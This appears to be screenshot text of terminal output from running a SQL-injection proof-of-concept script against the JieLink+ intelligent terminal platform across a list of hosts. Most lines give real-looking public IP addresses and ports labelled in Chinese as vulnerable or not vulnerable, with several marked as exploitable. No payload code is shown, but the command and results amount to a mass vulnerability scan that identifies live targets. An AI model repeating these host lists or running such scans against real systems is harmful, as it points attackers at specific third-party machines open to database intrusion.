 5 R ✘ python3 ~/Github/poc/JieLink+SQL-POC.py -l jielink+.txt 38s /home
[!]: http://222.128.18.119:8090 : 请求失败: No connection adapters were found for '\ufeffhttp://222.128.18.119:8090/mobile/
[-]: http://47.108.59.7:8081 : 不存在JieLink+智能终端操作平台sql注入漏洞
[+]: http://122.238.184.183:8090 : 存在JieLink+智能终端操作平台sql注入漏洞
[-]: http://183.195.124.90:8090 : 不存在JieLink+智能终端操作平台sql注入漏洞
[+]: http://1.71.252.159:8090 : 存在JieLink+智能终端操作平台sql注入漏洞
[!]: http://218.91.45.250:8090 : 请求超时
[+]: http://218.17.187.158:8090 : 存在JieLink+智能终端操作平台sql注入漏洞
[-]: http://203.135.104.10:8090 : 不存在JieLink+智能终端操作平台sql注入漏洞
[-]: http://117.141.154.52:8090 : 不存在JieLink+智能终端操作平台sql注入漏洞
[+]: http://202.105.204.34:8090 : 存在JieLink+智能终端操作平台sql注入漏洞
[-]: http://118.122.250.32:8090 : 不存在JieLink+智能终端操作平台sql注入漏洞
[+]: http://223.240.114.50:8090 : 存在JieLink+智能终端操作平台sql注入漏洞
[+]: http://124.161.103.103:8090 : 存在JieLink+智能终端操作平台sql注入漏洞
[+]: http://124.161.103.113:8090 : 存在JieLink+智能终端操作平台sql注入漏洞
[-]: http://117.160.143.182:8090 : 不存在JieLink+智能终端操作平台sql注入漏洞
[+]: http://42.192.131.49:8090 : 存在JieLink+智能终端操作平台sql注入漏洞
[!]: http://58.246.21.90:9091 : 请求失败: ('Connection aborted.', RemoteDisconnected('Remote end closed connection without
[-]: http://112.74.161.53 : 不存在JieLink+智能终端操作平台sql注入漏洞
[-]: http://183.51.122.134:9100 : 不存在JieLink+智能终端操作平台sql注入漏洞
[!]: http://210.36.48.216:9090 : 请求失败: ('Connection aborted.', ConnectionResetError(104, 'Connection reset by peer'))